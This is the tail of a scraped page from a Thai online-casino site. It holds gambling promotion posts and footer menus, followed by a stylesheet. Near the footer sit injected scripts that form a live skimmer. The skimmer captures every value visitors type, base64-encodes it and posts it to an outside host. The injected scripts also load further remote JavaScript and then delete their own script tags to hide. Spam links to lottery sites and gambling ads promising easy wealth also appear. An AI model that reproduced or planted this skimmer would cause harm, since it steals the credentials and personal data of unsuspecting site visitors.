ที่ครองใจผู้เล่นทั่วโลกนับล้านคน ได้รับความนิยมเป็นอันดับ 1 มายาวนานทุกปี ไม่ว่าผู้เล่นจะต้องการอะไร เราก็พร้อมและตอบโจทย์ทุกการใช้งานได้เป็นอย่างดีเยี่ยม</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://sagaming168bet.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94/">คาสิโนค่ายใหญ่ที่สุด เข้าเล่นง่าย มีเกมให้เล่นเยอะ ไม่จกตาแน่นอน</a></h2><a href="https://sagaming168bet.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94/"><img width="800" height="318" src="https://sagaming168bet.com/wp-content/uploads/2024/03/คาสิโนค่ายใหญ่ที่สุด-.jpg" class="attachment-large size-large wp-post-image" alt="คาสิโนค่ายใหญ่ที่สุด" decoding="async" srcset="https://sagaming168bet.com/wp-content/uploads/2024/03/คาสิโนค่ายใหญ่ที่สุด-.jpg 998w, https://sagaming168bet.com/wp-content/uploads/2024/03/คาสิโนค่ายใหญ่ที่สุด--300x119.jpg 300w, https://sagaming168bet.com/wp-content/uploads/2024/03/คาสิโนค่ายใหญ่ที่สุด--768x306.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>คาสิโนค่ายใหญ่ที่สุด เว็บตรงยอดนิยม เรามีเกมเดิมพันมากมายคอยให้บริการ ไม่ว่าจะเป็น บาคาร่า สล็อต และเกมอื่นๆอีกมากมาย มีความทันสมัย เข้าเล่นง่าย เล่นได้จริง ไม่จกตาแน่นอน  เป็นคาสิโนออนไลน์เว็บตรง ได้เงินจริง รวมค่ายเกมชั้นนำ มาแรงที่สุด คาสิโน อัพเดทใหม่ ทันสมัยทุกเวลา เป็นศูนย์รวมค่ายคาสิโนมากมายที่ ใส่ใจดูแลรูปแบบการเดิมพันให้มีความทันสมัย ไม่ตกยุค เว็บตรง ไม่ผ่านเอเย่นต์ ไม่หยุดพัฒนา สะดวกสบายในการเข้าเล่นเกมเดิมพันทำเงินที่ให้บริการจบครบทุกค่ายดัง เกมไหนดี ค่ายไหนดัง คุณก็สามารถเข้ามาเล่นกับเราได้เลย เราคือสุดยอดคาสิโนออนไลน์ที่ดีที่สุด รวมเอาไว้ในเว็บเดียวจบ อำนวยความสะดวกการใช้บริการอย่างดีเยี่ยม สมัครคาสิโน เพื่อเปิดโอกาสในการลงทุกที่กว้างขวางมากยิ่งขึ้นได้เลย</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://sagaming168bet.com/%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%9924%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%82%e0%b8%a1%e0%b8%87/">เล่นคาสิโน24ชั่วโมง แหล่งสร้างรายได้ จ่ายหนัก ผลตอบแทนสูง</a></h2><a href="https://sagaming168bet.com/%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%9924%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%82%e0%b8%a1%e0%b8%87/"><img width="800" height="318" src="https://sagaming168bet.com/wp-content/uploads/2024/03/เล่นคาสิโน24ชั่วโมง-.jpg" class="attachment-large size-large wp-post-image" alt="เล่นคาสิโน24ชั่วโมง" decoding="async" srcset="https://sagaming168bet.com/wp-content/uploads/2024/03/เล่นคาสิโน24ชั่วโมง-.jpg 998w, https://sagaming168bet.com/wp-content/uploads/2024/03/เล่นคาสิโน24ชั่วโมง--300x119.jpg 300w, https://sagaming168bet.com/wp-content/uploads/2024/03/เล่นคาสิโน24ชั่วโมง--768x306.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>เล่นคาสิโน24ชั่วโมง เต็มไปด้วยความทันสมัย เป็นที่สุดแห่งวงการเกมเดิมพันอย่างแท้จริง เล่นได้เท่าไหร่คุณก็สามารถถอนได้ไม่อั้น ลงทุนเล่นเว็บของเรารับโปรโมชั่นดีๆมากมาย ฝากขั้นต่ำ 1 บาท ทางเข้าเล่นเกมคาสิโนออนไลน์ที่ดีที่สุด เริ่มต้นเบทแค่ 1 บาทก็สามารถรวยได้ เป็นแหล่งรวมแหล่งสร้างรายได้ ที่จ่ายหนักตอบแทนสูง การันตีจากจำนวนผู้เข้าใช้บริการที่มากที่สุด เป็นอีกหนึ่งทางเลือกของการทำเงินผ่านทางออนไลน์ ฝากถอนเงินไม่เกิน 20 วินาที</p>
			</article>
			</div>

			<nav class="pagination">
			<div class="nav-previous"><a href="https://sagaming168bet.com/author/admin/" ><span class="meta-nav">&larr;</span> Previous</a></div>
			<div class="nav-next"><a href="https://sagaming168bet.com/author/admin/page/3/" >Next <span class="meta-nav">&rarr;</span></a></div>
		</nav>
	
</main>
		<div data-elementor-type="footer" data-elementor-id="40" class="elementor elementor-40 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5735044 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5735044" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-22708887" data-id="22708887" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b884a55 elementor-widget elementor-widget-heading" data-id="b884a55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">SPORTS BETTING</p>				</div>
				</div>
				<div class="elementor-element elementor-element-31f5d456 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31f5d456" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">แทงบอล</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">บาสเกสบอล</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">วอลเล่บอล</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">ฮอกกี้</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">ไก่ชน</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4ad0b681" data-id="4ad0b681" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61659178 elementor-widget elementor-widget-heading" data-id="61659178" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">LIVE CASINO</p>				</div>
				</div>
				<div class="elementor-element elementor-element-521537c2 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="521537c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">บาคาร่า</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">รูเล็ต</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">ไฮโล</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">เสือมังกร</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cd0540b" data-id="cd0540b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-616c28ff elementor-widget elementor-widget-heading" data-id="616c28ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">GAMES CASINO</p>				</div>
				</div>
				<div class="elementor-element elementor-element-598b2473 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="598b2473" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">สล็อตออนไลน์</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">เกมยิงปลา</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">ป้อกเด้ง</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">ไฮโลไทย</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a67ed47" data-id="a67ed47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b92f14d elementor-widget elementor-widget-heading" data-id="6b92f14d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">LOTTO</p>				</div>
				</div>
				<div class="elementor-element elementor-element-748efbc0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="748efbc0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">หวยไทย</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3cb8ab1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cb8ab1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52293916" data-id="52293916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-65647c33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65647c33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7e1ea85c" data-id="7e1ea85c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86d2d9a elementor-widget elementor-widget-image" data-id="86d2d9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sagaming168bet.com/">
							<img width="457" height="163" src="https://sagaming168bet.com/wp-content/uploads/2022/05/cropped-SA_Gaming_logo_B.457x163.png" class="attachment-large size-large wp-image-1532" alt="" srcset="https://sagaming168bet.com/wp-content/uploads/2022/05/cropped-SA_Gaming_logo_B.457x163.png 457w, https://sagaming168bet.com/wp-content/uploads/2022/05/cropped-SA_Gaming_logo_B.457x163-300x107.png 300w" sizes="(max-width: 457px) 100vw, 457px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2a4c36d" data-id="2a4c36d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f7cae2c elementor-widget elementor-widget-text-editor" data-id="2f7cae2c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>sagaming168bet เกมส์ยกขโยงมามากกว่า 1,500 เกมส์ ทั้งนี้ยังทยอยอัพเดตอยู่ตลอด ดังนั้นอย่าพลาดมาเป็นสมาชิกกับเรา</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3c0763cc elementor-widget elementor-widget-image" data-id="3c0763cc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="79" src="https://sagaming168bet.com/wp-content/uploads/2022/05/bank-1.png" class="attachment-large size-large wp-image-39" alt="" srcset="https://sagaming168bet.com/wp-content/uploads/2022/05/bank-1.png 947w, https://sagaming168bet.com/wp-content/uploads/2022/05/bank-1-300x29.png 300w, https://sagaming168bet.com/wp-content/uploads/2022/05/bank-1-768x75.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42568e4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42568e4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72e217dd" data-id="72e217dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b05de38 elementor-widget elementor-widget-heading" data-id="7b05de38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2022 © sagaming168bet.com</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://sagaming168bet.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sagaming168bet.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' media='all' />
<script src="https://sagaming168bet.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1" id="hello-theme-frontend-js"></script>
<script src="https://sagaming168bet.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://sagaming168bet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sagaming168bet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sagaming168bet.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://sagaming168bet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/sagaming168bet.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sagaming168bet.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/sagaming168bet.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"22f6ab4df7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"admin, Author at SA GAMING - Page 2 of 10","excerpt":"<a href=\"https:\/\/danatoto.viartoto.id\/\">viartoto<\/a>\r\n<a href=\"https:\/\/danatoto.viartoto.id\/\">danatoto<\/a>\r\n<a href=\"https:\/\/prediksitogelviartoto.com\/\">prediksi togel<\/a>"}};
</script>
<script src="https://sagaming168bet.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://sagaming168bet.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.23.3" id="e-sticky-js"></script>
<script src="https://sagaming168bet.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://sagaming168bet.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://sagaming168bet.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sagaming168bet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sagaming168bet.com\/wp-admin\/admin-ajax.php","nonce":"08fc72ce1b","urls":{"assets":"https:\/\/sagaming168bet.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sagaming168bet.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sagaming168bet.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://sagaming168bet.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://sagaming168bet.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2eaf198aa038422ba0fa9515c79e2e99","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sagaming168bet.com/wp-content/uploads/elementor/css/post-9.css?ver=1759277796
body_size: 638
content:
.elementor-9 .elementor-element.elementor-element-35cd20b:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-35cd20b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004135;}.elementor-9 .elementor-element.elementor-element-35cd20b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-35cd20b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-9 .elementor-element.elementor-element-89b32af img{width:56%;}.elementor-9 .elementor-element.elementor-element-ac5c6d9{margin-top:0px;margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9 .elementor-element.elementor-element-9e2bb56 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-image:linear-gradient(180deg, #BD0000 0%, #FF0000 100%);border-radius:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9e2bb56 .elementor-button:hover, .elementor-9 .elementor-element.elementor-element-9e2bb56 .elementor-button:focus{background-color:transparent;color:#000000;background-image:linear-gradient(180deg, #0DFF4E 0%, #29F230 100%);}.elementor-9 .elementor-element.elementor-element-9e2bb56 .elementor-button:hover svg, .elementor-9 .elementor-element.elementor-element-9e2bb56 .elementor-button:focus svg{fill:#000000;}.elementor-9 .elementor-element.elementor-element-3012143 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-image:linear-gradient(180deg, #00BD07 0%, #00FF10 100%);border-radius:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-3012143 .elementor-button:hover, .elementor-9 .elementor-element.elementor-element-3012143 .elementor-button:focus{background-color:transparent;color:#000000;background-image:linear-gradient(180deg, #FF0D0D 0%, #F22929 100%);}.elementor-9 .elementor-element.elementor-element-3012143 .elementor-button:hover svg, .elementor-9 .elementor-element.elementor-element-3012143 .elementor-button:focus svg{fill:#000000;}.elementor-9 .elementor-element.elementor-element-389be3d:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-389be3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #004135 0%, #000000 100%);}.elementor-9 .elementor-element.elementor-element-389be3d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-389be3d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-menu-toggle{margin:0 auto;}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu .elementor-item{font-family:"Prompt", Sans-serif;font-weight:600;}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-01a4f3f .elementor-nav-menu--main .elementor-item.elementor-item-active,
